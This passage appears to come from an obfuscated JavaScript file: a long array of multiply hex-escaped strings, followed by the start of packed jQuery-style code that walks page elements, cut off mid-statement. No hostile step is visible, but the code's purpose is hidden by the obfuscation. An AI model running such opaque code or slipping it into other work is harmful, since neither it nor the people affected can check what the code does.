5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x33\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x31\x6a\x29\x7b\x74\x20\x52\x3d\x2d\x31\x2c\x31\x76\x3d\x61\x5b\x30\x5d\x2c\x55\x3d\x61\x5b\x30\x5d\x3b\x31\x6a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x31\x63\x28\x74\x20\x31\x71\x3d\x31\x6a\x28\x57\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x31\x6a\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x65\x3d\x30\x2c\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x71\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x65\x3d\x31\x71\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x65\x29\x2c\x2d\x31\x21\x3d\x31\x65\x29\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x65\x2b\x2b\x7d\x3b\x4b\x28\x31\x73\x3d\x31\x62\x2c\x31\x73\